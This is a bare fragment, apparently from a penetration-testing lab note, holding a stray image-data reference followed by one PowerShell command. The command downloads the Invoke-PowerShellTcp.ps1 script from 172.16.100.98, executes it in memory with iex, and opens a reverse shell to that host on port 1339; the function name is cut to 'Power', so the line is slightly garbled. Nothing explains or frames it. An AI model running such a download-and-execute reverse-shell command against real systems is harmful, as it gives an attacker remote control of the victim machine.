powershell.exe iex (iwr http://172.16.100.98/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.98 -Port 1339
